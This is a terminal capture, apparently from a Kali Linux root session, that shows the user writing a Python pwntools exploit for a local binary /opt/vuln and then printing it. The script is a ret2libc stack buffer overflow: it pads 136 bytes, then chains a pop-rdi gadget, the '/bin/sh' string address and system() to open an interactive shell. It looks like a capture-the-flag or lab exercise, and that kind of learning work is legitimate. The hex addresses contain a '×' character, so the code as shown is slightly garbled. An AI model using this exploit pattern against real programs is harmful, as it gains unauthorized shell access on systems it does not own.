 ┌──(root㉿skopjee)-[/home/skopjee/Downloads]
└─# nano exploit.py
┌──(root㉿skopjee)-[/home/skopjee/Downloads]
└─# cat exploit.py
from pwn import *
binary_path = '/opt/vuln'
binary = ELF(binary_path)
p = process(binary_path)
gadgets = {
    "pop_rdi_ret": 0×40116a,
    "ret": 0×401016
}
addresses = {
    "bin_sh": 0×7ffff7f73031,
    "system": 0×7ffff7e29490
}
offset = 136
payload = b"A" * offset
payload += p64(gadgets["pop_rdi_ret"])
payload += p64(addresses["bin_sh"])
payload += p64(gadgets["ret"])
payload += p64(addresses["system"])
def exploit():
    p.sendline(payload)
    p.interactive()
if __name__ == "__main__":
    exploit()
┌──(root㉿skopjee)-[/home/skopjee/Downloads]
└─#